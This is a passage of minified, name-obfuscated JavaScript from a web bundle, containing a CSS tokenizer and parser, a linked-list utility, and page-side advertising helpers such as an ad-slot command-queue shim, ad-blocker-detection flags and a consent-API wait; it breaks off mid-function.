J={};z.r(J),z.d(J,{generate:()=>Rc,name:()=>Wc,parse:()=>Fc,structure:()=>Dc});var Q={};z.r(Q),z.d(Q,{generate:()=>Jc,name:()=>Vc,parse:()=>Zc,structure:()=>Xc});var G={};z.r(G),z.d(G,{generate:()=>ol,name:()=>nl,parse:()=>il,structure:()=>rl});var Y={};z.r(Y),z.d(Y,{generate:()=>fl,name:()=>hl,parse:()=>pl,structure:()=>ml});var K={};z.r(K),z.d(K,{generate:()=>vl,name:()=>gl,parse:()=>wl,structure:()=>bl});var $={};z.r($),z.d($,{generate:()=>zl,name:()=>xl,parse:()=>Al,structure:()=>kl});var tt={};z.r(tt),z.d(tt,{AnPlusB:()=>i,Atrule:()=>o,AtrulePrelude:()=>s,AttributeSelector:()=>a,Block:()=>c,Brackets:()=>l,CDC:()=>u,CDO:()=>d,ClassSelector:()=>h,Combinator:()=>m,Comment:()=>p,Condition:()=>f,Declaration:()=>g,DeclarationList:()=>b,Dimension:()=>w,Feature:()=>v,FeatureFunction:()=>y,FeatureRange:()=>x,Function:()=>k,GeneralEnclosed:()=>A,Hash:()=>_,IdSelector:()=>M,Identifier:()=>S,Layer:()=>E,LayerList:()=>T,MediaQuery:()=>N,MediaQueryList:()=>L,NestingSelector:()=>C,Nth:()=>B,Number:()=>I,Operator:()=>j,Parentheses:()=>O,Percentage:()=>U,PseudoClassSelector:()=>W,PseudoElementSelector:()=>D,Ratio:()=>F,Raw:()=>R,Rule:()=>P,Scope:()=>H,Selector:()=>q,SelectorList:()=>V,String:()=>X,StyleSheet:()=>Z,SupportsDeclaration:()=>J,TypeSelector:()=>Q,UnicodeRange:()=>G,Url:()=>Y,Value:()=>K,WhiteSpace:()=>$});var et={};z.r(et),z.d(et,{AtrulePrelude:()=>Ml,Selector:()=>El,Value:()=>Nl});var nt={};z.r(nt),z.d(nt,{AnPlusB:()=>hi,Atrule:()=>vi,AtrulePrelude:()=>zi,AttributeSelector:()=>Oi,Block:()=>Xi,Brackets:()=>Gi,CDC:()=>to,CDO:()=>io,ClassSelector:()=>lo,Combinator:()=>wo,Comment:()=>zo,Condition:()=>Lo,Declaration:()=>Xo,DeclarationList:()=>ts,Dimension:()=>is,Feature:()=>ls,FeatureFunction:()=>ps,FeatureRange:()=>zs,Function:()=>Ts,GeneralEnclosed:()=>Bs,Hash:()=>Ws,IdSelector:()=>Xs,Identifier:()=>Ps,Layer:()=>Ys,LayerList:()=>ea,MediaQuery:()=>oa,MediaQueryList:()=>la,NestingSelector:()=>pa,Nth:()=>wa,Number:()=>ka,Operator:()=>Sa,Parentheses:()=>Na,Percentage:()=>Ia,PseudoClassSelector:()=>Da,PseudoElementSelector:()=>qa,Ratio:()=>Ga,Raw:()=>ec,Rule:()=>cc,Scope:()=>hc,Selector:()=>gc,SelectorList:()=>xc,String:()=>Tc,StyleSheet:()=>Oc,SupportsDeclaration:()=>Fc,TypeSelector:()=>Zc,UnicodeRange:()=>il,Url:()=>pl,Value:()=>wl,WhiteSpace:()=>Al});var rt=z(9141),it=z(9324),ot=z(222),st=z(7549),at=z(8485);class ct{constructor(t){const e=a1x;this[e(1402)]=t,(0,at.A)(this,e(739),void 0),(0,at.A)(this,e(1923),void 0),(0,at.A)(this,e(999),void 0)}[t(2444)](){this[t(1073)]()}[t(1073)](){const e=t;try{if(!this[e(1402)]())return}catch(t){return t instanceof Error?st.A[e(980)](t,e(745)[e(2008)](t[e(1021)]),t[e(1376)]):(st.A[e(980)](t,e(493)[e(2008)](t[e(2016)]()),t[e(1376)]),t=new Error(t[e(2016)]())),void st.A[e(3223)](e(2296),e(1845)+t[e(2016)]())}let n=100;this[e(1923)]!==document[e(1768)][e(1068)]&&(this[e(1923)]=document[e(1768)][e(1068)],this[e(739)]=(new Date)[e(2562)]()),this[e(999)]!==window[e(2309)]&&(this[e(999)]=window[e(2309)],this[e(739)]=(new Date)[e(2562)]()),(new Date)[e(2562)]()-this[e(739)]>6e4&&(n=1001),window[e(2988)]((()=>this[e(1073)]()),n)}}var lt=z(3189),ut=z(2691),dt=z(11),ht=z(1783),mt=z(5180),pt=z(2120);const ft=function(e,n,r){const i=t;let o=arguments[i(1659)]>3&&void 0!==arguments[3]&&arguments[3];const s=new Map([[i(3128),e],["as",n],[i(1068),r]]);o&&s[i(1346)](i(2396),"");const a=document[i(2643)](i(1421));s[i(2074)](((t,e)=>a[i(1126)](e,t))),document[i(1395)][i(2187)](a)},gt=e=>{const n=t,r=document[n(2643)](n(1421));r[n(3128)]=n(2056),r[n(1068)]=e,document[n(1395)][n(2187)](r)};function bt(e,n,r){const i=t,o={getSlots:()=>e[i(417)]((t=>({id:t.id,refresh:t[i(1991)][i(670)](t)}))),setTargeting:n,loaded:!0,isAdBlockerDetected:r};return[{cmd:{push:t=>t(o)},loaded:!0,isAdBlockerDetected:r},o]}var wt=z(1221);function vt(e){const n=t;return n(1649)===function(t){const e=n;try{return new URL(t)[e(1220)][e(559)](e(516))||""}catch(t){return""}}(e)}function yt(e){const n=t,r=e[n(2591)]((t=>void 0!==t[n(695)])),i=new Set(r[n(417)]((t=>t[n(695)].id)));for(const t of i){const i=r[n(2591)]((e=>e[n(695)].id===t)),o=i[n(417)]((t=>t[n(695)][n(384)])),s=o[n(789)](((t,e)=>t+e),0);let a=Math[n(2090)]()*s;const c=o[n(3287)]((t=>(a-=t)<0)),l=i[n(2591)](((t,e)=>e!==c));e=e[n(2591)]((t=>!l[n(742)](t)))}return e}async function xt(t){return new Promise((e=>{const n=setInterval((()=>{const t=a1x;window[t(922)]&&window[t(922)](t(548),2,(r=>{const i=t;i(1045)!==r[i(332)]&&!1!==r[i(1749)]||(clearInterval(n),e(!0))}))}),50);setTimeout((()=>{clearInterval(n),e(!1)}),t)}))}var kt=z(5466),At=z(3772),zt=z(9754);const _t=t=>{try{t()}catch(t){}};function St(e){const n=t;var r;if(st.A[n(572)](n(2270)),null!==(r=window[n(1673)])&&void 0!==r&&r[n(2878)])return;const i=window[n(1673)]||[];window[n(1673)]={push:t=>_t(t),__replaced:!0};for(const t of[...i][n(1023)]())_t(t);const o=t=>{const e=n;e(2370)===t[e(1494)]?t[e(1219)](...t[e(1456)]):e(974)===t[e(1494)]?t[e(1219)]():e(1671)===t[e(1494)]&&t[e(2741)]()},s=window[n(1411)]||[];window[n(1411)]={push:t=>setTimeout((()=>o(t)),0)};for(const t of s)_t((()=>o(t)))}const Mt=0,Et=1,Tt=2,Nt=3,Lt=4,Ct=5,Bt=7,It=9,jt=10,Ot=11,Ut=12,Wt=13,Dt=14,Ft=15,Rt=16,Pt=17,Ht=18,qt=19,Vt=20,Xt=21,Zt=22,Jt=23,Qt=24,Gt=25,Yt=0;function Kt(t){return t>=48&&t<=57}function $t(t){return Kt(t)||t>=65&&t<=70||t>=97&&t<=102}function te(t){return t>=65&&t<=90}function ee(t){return te(e=t)||(n=e)>=97&&n<=122||function(t){return t>=128}(t)||95===t;var e,n}function ne(t){return ee(t)||Kt(t)||45===t}function re(t){return t>=0&&t<=8||11===t||t>=14&&t<=31||127===t}function ie(t){return 10===t||13===t||12===t}function oe(t){return ie(t)||32===t||9===t}function se(t,e){return 92===t&&!ie(e)&&e!==Yt}function ae(t,e,n){return 45===t?ee(e)||45===e||se(e,n):!!ee(t)||92===t&&se(t,e)}function ce(t,e,n){return 43===t||45===t?Kt(e)?2:46===e&&Kt(n)?3:0:46===t?Kt(e)?2:0:Kt(t)?1:0}function le(t){return 65279===t||65534===t?1:0}const ue=new Array(128),de=130;for(let e=0;e<ue[t(1659)];e++)ue[e]=(oe(e)?de:Kt(e)&&131)||ee(e)&&132||re(e)&&133||e||128;function he(t){return t<128?ue[t]:132}function me(e,n){const r=t;return n<e[r(1659)]?e[r(351)](n):0}function pe(t,e,n){return 13===n&&10===me(t,e+1)?2:1}function fe(e,n,r){let i=e[t(351)](n);return te(i)&&(i|=32),i===r}function ge(e,n,r,i){const o=t;if(r-n!==i[o(1659)])return!1;if(n<0||r>e[o(1659)])return!1;for(let t=n;t<r;t++){const r=i[o(351)](t-n);let s=e[o(351)](t);if(te(s)&&(s|=32),s!==r)return!1}return!0}function be(e,n){const r=t;for(;n<e[r(1659)]&&oe(e[r(351)](n));n++);return n}function we(e,n){const r=t;for(;n<e[r(1659)]&&Kt(e[r(351)](n));n++);return n}function ve(e,n){const r=t;if($t(me(e,(n+=2)-1))){for(const t=Math[r(1591)](e[r(1659)],n+5);n<t&&$t(me(e,n));n++);const t=me(e,n);oe(t)&&(n+=pe(e,n,t))}return n}function ye(e,n){const r=t;for(;n<e[r(1659)];n++){const t=e[r(351)](n);if(!ne(t)){if(!se(t,me(e,n+1)))break;n=ve(e,n)-1}}return n}function xe(e,n){const r=t;let i=e[r(351)](n);if(43!==i&&45!==i||(i=e[r(351)](n+=1)),Kt(i)&&(n=we(e,n+1),i=e[r(351)](n)),46===i&&Kt(e[r(351)](n+1))&&(n=we(e,n+=2)),fe(e,n,101)){let t=0;i=e[r(351)](n+1),45!==i&&43!==i||(t=1,i=e[r(351)](n+2)),Kt(i)&&(n=we(e,n+1+t+1))}return n}function ke(e,n){const r=t;for(;n<e[r(1659)];n++){const t=e[r(351)](n);if(41===t){n++;break}se(t,me(e,n+1))&&(n=ve(e,n))}return n}function Ae(e){const n=t;if(1===e[n(1659)]&&!$t(e[n(351)](0)))return e[0];let r=parseInt(e,16);return(0===r||r>=55296&&r<=57343||r>1114111)&&(r=65533),String[n(2705)](r)}const ze=[t(807),t(1619),t(1611),t(3099),t(478),t(2057),t(2811),t(1434),t(2420),t(3219),t(594),t(412),t(2962),t(960),t(2208),t(1307),t(1553),t(2947),t(2615),t(1508),t(1894),t(1703),t(1861),t(1279),t(1323),t(438)];function _e(e=null,n){const r=t;return null===e||e[r(1659)]<n?new Uint32Array(Math[r(1187)](n+1024,16384)):e}function Se(e){const n=t,r=e[n(2769)],i=r[n(1659)],o=r[n(1659)]>0?le(r[n(351)](0)):0,s=_e(e[n(472)],i),a=_e(e[n(704)],i);let c=e[n(3122)],l=e[n(2335)];for(let t=o;t<i;t++){const e=r[n(351)](t);s[t]=c,a[t]=l++,10!==e&&13!==e&&12!==e||(13===e&&t+1<i&&10===r[n(351)](t+1)&&(t++,s[t]=c,a[t]=l),c++,l=1)}s[i]=c,a[i]=l,e[n(472)]=s,e[n(704)]=a,e[n(444)]=!0}class Me{constructor(e,n,r,i){const o=t;this[o(2006)](e,n,r,i),this[o(472)]=null,this[o(704)]=null}[t(2006)](e="",n=0,r=1,i=1){const o=t;this[o(2769)]=e,this[o(471)]=n,this[o(3122)]=r,this[o(2335)]=i,this[o(444)]=!1}[t(1831)](e,n){const r=t;return this[r(444)]||Se(this),{source:n,offset:this[r(471)]+e,line:this[r(472)][e],column:this[r(704)][e]}}[t(1217)](e,n,r){const i=t;return this[i(444)]||Se(this),{source:r,start:{offset:this[i(471)]+e,line:this[i(472)][e],column:this[i(704)][e]},end:{offset:this[i(471)]+n,line:this[i(472)][n],column:this[i(704)][n]}}}}const Ee=16777215,Te=24,Ne=new Uint8Array(32);function Le(t){return 0!==Ne[t]}Ne[Tt]=Zt,Ne[Xt]=Zt,Ne[qt]=Vt,Ne[Jt]=Qt;class Ce{constructor(e,n){this[t(2006)](e,n)}[t(2179)](){const e=t;this[e(2411)]=!1,this[e(2710)]=-1,this[e(1435)]=0,this[e(1608)]=this[e(1230)],this[e(366)]=this[e(1230)]}[t(2006)](e="",n=()=>{}){const r=t,i=(e=String(e||""))[r(1659)],o=_e(this[r(3406)],e[r(1659)]+1),s=_e(this[r(2112)],e[r(1659)]+1);let a=0,c=-1,l=0,u=e[r(1659)];this[r(3406)]=null,this[r(2112)]=null,s[r(1921)](0),n(e,((t,e,n)=>{const r=a++;if(o[r]=t<<Te|n,-1===c&&(c=e),s[r]=u,t===l){const t=s[u];s[u]=r,u=t,l=Ne[o[t]>>Te]}else Le(t)&&(u=r,l=Ne[t])})),o[a]=Mt<<Te|i,s[a]=a;for(let t=0;t<a;t++){const e=s[t];if(e<=t){const n=s[e];n!==t&&(s[t]=n)}else e>a&&(s[t]=a)}this[r(2769)]=e,this[r(1230)]=-1===c?0:c,this[r(2960)]=a,this[r(3406)]=o,this[r(2112)]=s,this[r(2179)](),this[r(2202)]()}[t(2081)](e){const n=t;return(e+=this[n(2710)])<this[n(2960)]?this[n(3406)][e]>>Te:Mt}[t(2667)](e){const n=t;for(let t=this[n(2710)];t<this[n(2960)];t++){const r=this[n(3406)][t]>>Te;if(r!==Wt&&r!==Gt&&0==e--)return r}return Mt}[t(1054)](e){const n=t;return(e+=this[n(2710)])<this[n(2960)]?this[n(3406)][e-1]&Ee:this[n(2769)][n(1659)]}[t(3117)](e){const n=t;for(let t=this[n(2710)];t<this[n(2960)];t++){const r=this[n(3406)][t]>>Te;if(r!==Wt&&r!==Gt&&0==e--)return t-this[n(2710)]}return Mt}[t(1018)](e,n){const r=t;return(e+=this[r(2710)])<this[r(2960)]&&ge(this[r(2769)],this[r(3406)][e-1]&Ee,this[r(3406)][e]&Ee,n)}[t(2042)](e){const n=t;return e===this[n(2710)]?this[n(1608)]:e>0?e<this[n(2960)]?this[n(3406)][e-1]&Ee:this[n(3406)][this[n(2960)]]&Ee:this[n(1230)]}[t(592)](e){const n=t;return this[n(2769)][n(2850)](e,this[n(1608)])}[t(2480)](e){const n=t;return this[n(2112)][this[n(2710)]]<e}[t(2728)](e,n){const r=t;return n?this[r(2081)](n)===It&&this[r(2769)][r(351)](this[r(1054)](n))===e:this[r(1435)]===It&&this[r(2769)][r(351)](this[r(1608)])===e}[t(2451)](e){const n=t;let r=this[n(2710)]+e;r<this[n(2960)]?(this[n(2710)]=r,this[n(1608)]=this[n(3406)][r-1]&Ee,r=this[n(3406)][r],this[n(1435)]=r>>Te,this[n(366)]=r&Ee):(this[n(2710)]=this[n(2960)],this[n(2202)]())}[t(2202)](){const e=t;let n=this[e(2710)]+1;n<this[e(2960)]?(this[e(2710)]=n,this[e(1608)]=this[e(366)],n=this[e(3406)][n],this[e(1435)]=n>>Te,this[e(366)]=n&Ee):(this[e(2411)]=!0,this[e(2710)]=this[e(2960)],this[e(1435)]=Mt,this[e(1608)]=this[e(366)]=this[e(2769)][e(1659)])}[t(570)](){const e=t;for(;this[e(1435)]===Wt||this[e(1435)]===Gt;)this[e(2202)]()}[t(403)](e,n){const r=t;let i=e,o=0,s=0;t:for(;i<this[r(2960)]&&(o=this[r(2112)][i],!(o<e));i++)switch(s=i>0?this[r(3406)][i-1]&Ee:this[r(1230)],n(this[r(2769)][r(351)](s))){case 1:break t;case 2:i++;break t;default:Le(this[r(3406)][i]>>Te)&&(i=o)}this[r(2451)](i-this[r(2710)])}[t(3063)](e){const n=t;for(let t=0,r=this[n(1230)];t<this[n(2960)];t++){const i=r,o=this[n(3406)][t],s=o&Ee;r=s,e(o>>Te,i,s,t)}}[t(2533)](){const e=t,n=new Array(this[e(2960)]);return this[e(3063)](((t,r,i,o)=>{const s=e;n[o]={idx:o,type:ze[t],chunk:this[s(2769)][s(2850)](r,i),balance:this[s(2112)][o]}})),n}}function Be(e,n){const r=t;function i(t){return t<c?e[a1x(351)](t):0}function o(){return d=xe(e,d),ae(i(d),i(d+1),i(d+2))?(l=Ut,void(d=ye(e,d))):37===i(d)?(l=Ot,void d++):void(l=jt)}function s(){const t=a1x,n=d;return d=ye(e,d),ge(e,n,d,t(1336))&&40===i(d)?(d=be(e,d+1),34===i(d)||39===i(d)?(l=Tt,void(d=n+4)):void function(){const n=t;for(l=Bt,d=be(e,d);d<e[n(1659)];d++){const t=e[n(351)](d);switch(he(t)){case 41:return void d++;case de:return d=be(e,d),41===i(d)||d>=e[n(1659)]?void(d<e[n(1659)]&&d++):(d=ke(e,d),void(l=8));case 34:case 39:case 40:case 133:return d=ke(e,d),void(l=8);case 92:if(se(t,i(d+1))){d=ve(e,d)-1;break}return d=ke(e,d),void(l=8)}}}()):40===i(d)?(l=Tt,void d++):void(l=Et)}function a(t){const n=a1x;for(t||(t=i(d++)),l=Ct;d<e[n(1659)];d++){const r=e[n(351)](d);switch(he(r)){case t:return void d++;case de:if(ie(r))return d+=pe(e,d,r),void(l=6);break;case 92:if(d===e[n(1659)]-1)break;const o=i(d+1);ie(o)?d+=pe(e,d+1,o):se(r,o)&&(d=ve(e,d)-1)}}}const c=(e=String(e||""))[r(1659)];let l,u=le(i(0)),d=u;for(;d<c;){const t=e[r(351)](d);switch(he(t)){case de:l=Wt,d=be(e,d+1);break;case 34:a();break;case 35:ne(i(d+1))||se(i(d+1),i(d+2))?(l=Lt,d=ye(e,d+1)):(l=It,d++);break;case 39:a();break;case 40:l=Xt,d++;break;case 41:l=Zt,d++;break;case 43:ce(t,i(d+1),i(d+2))?o():(l=It,d++);break;case 44:l=Ht,d++;break;case 45:ce(t,i(d+1),i(d+2))?o():45===i(d+1)&&62===i(d+2)?(l=Ft,d+=3):ae(t,i(d+1),i(d+2))?s():(l=It,d++);break;case 46:ce(t,i(d+1),i(d+2))?o():(l=It,d++);break;case 47:42===i(d+1)?(l=Gt,d=e[r(1e3)]("*/",d+2),d=-1===d?e[r(1659)]:d+2):(l=It,d++);break;case 58:l=Rt,d++;break;case 59:l=Pt,d++;break;case 60:33===i(d+1)&&45===i(d+2)&&45===i(d+3)?(l=Dt,d+=4):(l=It,d++);break;case 64:ae(i(d+1),i(d+2),i(d+3))?(l=Nt,d=ye(e,d+1)):(l=It,d++);break;case 91:l=qt,d++;break;case 92:se(t,i(d+1))?s():(l=It,d++);break;case 93:l=Vt,d++;break;case 123:l=Jt,d++;break;case 125:l=Qt,d++;break;case 131:o();break;case 132:s();break;default:l=It,d++}n(l,u,u=d)}}let Ie=null;class je{static[t(345)](t){return{prev:null,next:null,data:t}}constructor(){const e=t;this[e(1395)]=null,this[e(1145)]=null,this[e(2195)]=null}[t(345)](e){return je[t(345)](e)}[t(2551)](e,n){const r=t;let i;return null!==Ie?(i=Ie,Ie=Ie[r(2195)],i[r(1057)]=e,i[r(2202)]=n,i[r(2195)]=this[r(2195)]):i={prev:e,next:n,cursor:this[r(2195)]},this[r(2195)]=i,i}[t(1898)](){const e=t,{cursor:n}=this;this[e(2195)]=n[e(2195)],n[e(1057)]=null,n[e(2202)]=null,n[e(2195)]=Ie,Ie=n}[t(1351)](e,n,r,i){const o=t;let{cursor:s}=this;for(;null!==s;)s[o(1057)]===e&&(s[o(1057)]=n),s[o(2202)]===r&&(s[o(2202)]=i),s=s[o(2195)]}*[Symbol[t(1681)]](){const e=t;for(let t=this[e(1395)];null!==t;t=t[e(2202)])yield t[e(1610)]}get[t(778)](){const e=t;let n=0;for(let t=this[e(1395)];null!==t;t=t[e(2202)])n++;return n}get[t(1717)](){return null===this[t(1395)]}get[t(2382)](){const e=t;return this[e(1395)]&&this[e(1395)][e(1610)]}get[t(2350)](){const e=t;return this[e(1145)]&&this[e(1145)][e(1610)]}[t(1499)](e){const n=t;let r=null;this[n(1395)]=null;for(let t of e){const e=je[n(345)](t);null!==r?r[n(2202)]=e:this[n(1395)]=e,e[n(1057)]=r,r=e}return this[n(1145)]=r,this}[t(3309)](){return[...this]}[t(839)](){return[...this]}[t(2074)](e,n=this){const r=t,i=this[r(2551)](null,this[r(1395)]);for(;null!==i[r(2202)];){const t=i[r(2202)];i[r(2202)]=t[r(2202)],e[r(2965)](n,t[r(1610)],t,this)}this[r(1898)]()}[t(2267)](e,n=this){const r=t,i=this[r(2551)](this[r(1145)],null);for(;null!==i[r(1057)];){const t=i[r(1057)];i[r(1057)]=t[r(1057)],e[r(2965)](n,t[r(1610)],t,this)}this[r(1898)]()}[t(789)](e,n,r=this){const i=t;let o,s=this[i(2551)](null,this[i(1395)]),a=n;for(;null!==s[i(2202)];)o=s[i(2202)],s[i(2202)]=o[i(2202)],a=e[i(2965)](r,a,o[i(1610)],o,this);return this[i(1898)](),a}[t(1549)](e,n,r=this){const i=t;let o,s=this[i(2551)](this[i(1145)],null),a=n;for(;null!==s[i(1057)];)o=s[i(1057)],s[i(1057)]=o[i(1057)],a=e[i(2965)](r,a,o[i(1610)],o,this);return this[i(1898)](),a}[t(920)](e,n=this){const r=t;for(let t=this[r(1395)];null!==t;t=t[r(2202)])if(e[r(2965)](n,t[r(1610)],t,this))return!0;return!1}[t(417)](e,n=this){const r=t,i=new je;for(let t=this[r(1395)];null!==t;t=t[r(2202)])i[r(2254)](e[r(2965)](n,t[r(1610)],t,this));return i}[t(2591)](e,n=this){const r=t,i=new je;for(let t=this[r(1395)];null!==t;t=t[r(2202)])e[r(2965)](n,t[r(1610)],t,this)&&i[r(2254)](t[r(1610)]);return i}[t(1816)](e,n,r=this){const i=t;if(null===e)return;const o=this[i(2551)](null,e);for(;null!==o[i(2202)];){const t=o[i(2202)];if(o[i(2202)]=t[i(2202)],n[i(2965)](r,t[i(1610)],t,this))break}this[i(1898)]()}[t(1232)](e,n,r=this){const i=t;if(null===e)return;const o=this[i(2551)](e,null);for(;null!==o[i(1057)];){const t=o[i(1057)];if(o[i(1057)]=t[i(1057)],n[i(2965)](r,t[i(1610)],t,this))break}this[i(1898)]()}[t(2955)](){const e=t;this[e(1395)]=null,this[e(1145)]=null}[t(474)](){const e=t,n=new je;for(let t of this)n[e(2254)](t);return n}[t(1645)](e){const n=t;return this[n(1351)](null,e,this[n(1395)],e),null!==this[n(1395)]?(this[n(1395)][n(1057)]=e,e[n(2202)]=this[n(1395)]):this[n(1145)]=e,this[n(1395)]=e,this}[t(459)](e){const n=t;return this[n(1645)](je[n(345)](e))}[t(1085)](e){return this[t(2822)](e)}[t(2254)](e){const n=t;return this[n(2822)](je[n(345)](e))}[t(2822)](e,n=null){const r=t;if(null!==n)if(this[r(1351)](n[r(1057)],e,n,e),null===n[r(1057)]){if(this[r(1395)]!==n)throw new Error(r(575));this[r(1395)]=e,n[r(1057)]=e,e[r(2202)]=n,this[r(1351)](null,e)}else n[r(1057)][r(2202)]=e,e[r(1057)]=n[r(1057)],n[r(1057)]=e,e[r(2202)]=n;else this[r(1351)](this[r(1145)],e,null,e),null!==this[r(1145)]?(this[r(1145)][r(2202)]=e,e[r(1057)]=this[r(1145)]):this[r(1395)]=e,this[r(1145)]=e;return this}[t(772)](e,n){const r=t;return this[r(2822)](je[r(345)](e),n)}[t(1828)](e){const n=t;if(this[n(1351)](e,e[n(1057)],e,e[n(2202)]),null!==e[n(1057)])e[n(1057)][n(2202)]=e[n(2202)];else{if(this[n(1395)]!==e)throw new Error(n(2336));this[n(1395)]=e[n(2202)]}if(null!==e[n(2202)])e[n(2202)][n(1057)]=e[n(1057)];else{if(this[n(1145)]!==e)throw new Error(n(2336));this[n(1145)]=e[n(1057)]}return e[n(1057)]=null,e[n(2202)]=null,e}[t(3071)](e){const n=t;this[n(2822)](je[n(345)](e))}[t(1771)](){const e=t;return null!==this[e(1145)]?this[e(1828)](this[e(1145)]):null}[t(2182)](e){const n=t;this[n(1645)](je[n(345)](e))}[t(1481)](){const e=t;return null!==this[e(1395)]?this[e(1828)](this[e(1395)]):null}[t(1957)](e){const n=t;return this[n(2348)](e,this[n(1395)])}[t(1713)](e){return this[t(2348)](e)}[t(2348)](e,n){const r=t;return null===e[r(1395)]||(null!=n?(this[r(1351)](n[r(1057)],e[r(1145)],n,e[r(1395)]),null!==n[r(1057)]?(n[r(1057)][r(2202)]=e[r(1395)],e[r(1395)][r(1057)]=n[r(1057)]):this[r(1395)]=e[r(1395)],n[r(1057)]=e[r(1145)],e[r(1145)][r(2202)]=n):(this[r(1351)](this[r(1145)],e[r(1145)],null,e[r(1395)]),null!==this[r(1145)]?(this[r(1145)][r(2202)]=e[r(1395)],e[r(1395)][r(1057)]=this[r(1145)]):this[r(1395)]=e[r(1395)],this[r(1145)]=e[r(1145)]),e[r(1395)]=null,e[r(1145)]=null),this}[t(1370)](e,n){const r=t;r(1395)in n?this[r(2348)](n,e):this[r(2822)](n,e),this[r(1828)](e)}}function Oe(e,n){const r=t,i=Object[r(1130)](SyntaxError[r(3325)]),o=new Error;return Object[r(3149)](i,{name:e,message:n,get stack(){const t=r;return(o[t(1376)]||"")[t(1370)](/^(.+\n){1,3}/,e+": "+n+"\n")}})}function Ue({source:e,line:n,column:r,baseLine:i,baseColumn:o},s){const a=t;function c(t,e){const n=a1x;return l[n(649)](t,e)[n(417)](((e,r)=>String(t+r+1)[n(1475)](h)+" |"+e))[n(998)]("\n")}const l=("\n"[a(429)](Math[a(1187)](i-1,0))+" "[a(429)](Math[a(1187)](o-1,0))+e)[a(3156)](/\r\n?|\n|\f/),u=Math[a(1187)](1,n-s)-1,d=Math[a(1591)](n+s,l[a(1659)]+1),h=Math[a(1187)](4,String(d)[a(1659)])+1;let m=0;(r+=3*(l[n-1][a(1382)](0,r-1)[a(1243)](/\t/g)||[])[a(1659)])>100&&(m=r-60+3,r=58);for(let t=u;t<=d;t++)t>=0&&t<l[a(1659)]&&(l[t]=l[t][a(1370)](/\t/g,a(2816)),l[t]=(m>0&&l[t][a(1659)]>m?"…":"")+l[t][a(1382)](m,98)+(l[t][a(1659)]>m+100-1?"…":""));return[c(u,n),new Array(r+h+2)[a(998)]("-")+"^",c(n,d)][a(2591)](Boolean)[a(998)]("\n")[a(1370)](/^(\s+\d+\s+\|\n)+/,"")[a(1370)](/\n(\s+\d+\s+\|)+$/,"")}function We(e,n,r,i,o,s=1,a=1){const c=t;return Object[c(3149)](Oe(c(3190),e),{source:n,offset:r,line:i,column:o,sourceFragment:t=>Ue({source:n,line:i,column:o,baseLine:s,baseColumn:a},isNaN(t)?0:t),get formattedMessage(){return c(1870)+e+"\n"+Ue({source:n,line:i,column:o,baseLine:s,baseColumn:a},2)}})}function De(e){const n=t,r=this[n(1700)]();let i=!1;const o={recognizer:e};for(;!this[n(2411)];){switch(this[n(1435)]){case Gt:this[n(2202)]();continue;case Wt:i=!0,this[n(2202)]();continue}let t=e[n(1992)][n(2965)](this,o);if(void 0===t)break;i&&(e[n(1627)]&&e[n(1627)][n(2965)](this,t,r,o),i=!1),r[n(3071)](t)}return i&&e[n(1627)]&&e[n(1627)][n(2965)](this,null,r,o),r}const Fe=()=>{};function Re(t){return function(){return this[t]()}}function Pe(e){const n=t,r=Object[n(1130)](null);for(const t of Object[n(2243)](e)){const i=e[t],o=i[n(2025)]||i;o&&(r[t]=o)}return r}var He=z(241);const qe=new Set([t(1440),t(2069),t(1836)]),Ve=(e,n)=>{const r=t;if(e===It&&(e=n),r(2363)==typeof e){const t=e[r(351)](0);return t>127?32768:t<<8}return e},Xe=[[Et,Et],[Et,Tt],[Et,Bt],[Et,8],[Et,"-"],[Et,jt],[Et,Ot],[Et,Ut],[Et,Ft],[Et,Xt],[Nt,Et],[Nt,Tt],[Nt,Bt],[Nt,8],[Nt,"-"],[Nt,jt],[Nt,Ot],[Nt,Ut],[Nt,Ft],[Lt,Et],[Lt,Tt],[Lt,Bt],[Lt,8],[Lt,"-"],[Lt,jt],[Lt,Ot],[Lt,Ut],[Lt,Ft],[Ut,Et],[Ut,Tt],[Ut,Bt],[Ut,8],[Ut,"-"],[Ut,jt],[Ut,Ot],[Ut,Ut],[Ut,Ft],["#",Et],["#",Tt],["#",Bt],["#",8],["#","-"],["#",jt],["#",Ot],["#",Ut],["#",Ft],["-",Et],["-",Tt],["-",Bt],["-",8],["-","-"],["-",jt],["-",Ot],["-",Ut],["-",Ft],[jt,Et],[jt,Tt],[jt,Bt],[jt,8],[jt,jt],[jt,Ot],[jt,Ut],[jt,"%"],[jt,Ft],["@",Et],["@",Tt],["@",Bt],["@",8],["@","-"],["@",Ft],[".",jt],[".",Ot],[".",Ut],["+",jt],["+",Ot],["+",Ut],["/","*"]],Ze=Xe[t(2008)]([[Et,Lt],[Ut,Lt],[Lt,Lt],[Nt,Xt],[Nt,Ct],[Nt,Rt],[Ot,Ot],[Ot,Ut],[Ot,Tt],[Ot,"-"],[Zt,Et],[Zt,Tt],[Zt,Ot],[Zt,Ut],[Zt,Lt],[Zt,"-"]]);function Je(e){const n=t,r=new Set(e[n(417)]((([t,e])=>Ve(t)<<16|Ve(e))));return function(t,e,i){const o=n,s=Ve(e,i),a=i[o(351)](0);return(45===a&&e!==Et&&e!==Tt&&e!==Ft||43===a?r[o(1049)](t<<16|a<<8):r[o(1049)](t<<16|s))&&this[o(985)](" ",Wt,!0),s}}const Qe=Je(Xe),Ge=Je(Ze);function Ye(e,n){const r=t;if(r(1465)!=typeof n)e[r(402)][r(2074)](this[r(1248)],this);else{let t=null;e[r(402)][r(2074)]((e=>{const i=r;null!==t&&n[i(2965)](this,t),this[i(1248)](e),t=e}))}}function Ke(t){Be(t,((e,n,r)=>{const i=a1x;this[i(2033)](e,t[i(649)](n,r))}))}const{hasOwnProperty:$e}=Object[t(3325)],tn=function(){};function en(e){return t(1465)==typeof e?e:tn}function nn(t,e){return function(n,r,i){const o=a1x;n[o(1494)]===e&&t[o(2965)](this,n,r,i)}}function rn(e,n){const r=t,i=n[r(1272)],o=[];for(const t in i){if(!1===$e[r(2965)](i,t))continue;let e=i[t];const n={name:t,type:!1,nullable:!1};Array[r(3186)](e)||(e=[e]);for(const t of e)null===t?n[r(3283)]=!0:r(2363)==typeof t?n[r(1494)]=r(1248):Array[r(3186)](t)&&(n[r(1494)]=r(3051));n[r(1494)]&&o[r(3071)](n)}return o[r(1659)]?{context:n[r(1974)],fields:o}:null}function on(e,n){const r=t,i=e[r(2776)][r(649)](),o=e[r(910)],s=r(2363)==typeof o;return n&&i[r(1023)](),function(t,e,a,c){const l=r;let u;s&&(u=e[o],e[o]=t);for(const e of i){const 